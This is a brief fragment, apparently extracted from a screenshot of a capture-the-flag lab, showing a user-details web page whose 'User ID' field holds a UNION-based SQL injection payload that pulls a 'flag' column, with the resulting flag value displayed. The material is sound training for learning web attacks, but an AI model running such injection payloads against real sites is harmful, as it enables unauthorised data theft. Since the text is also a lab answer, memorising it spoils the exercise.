 User
Home / User: 2
User Details
User ID: 1 UNION ALL SELECT 1,flag,3,4 from flag -- -
Username: 2
Posts:
First Post
Second Post
THM{FLAG4 }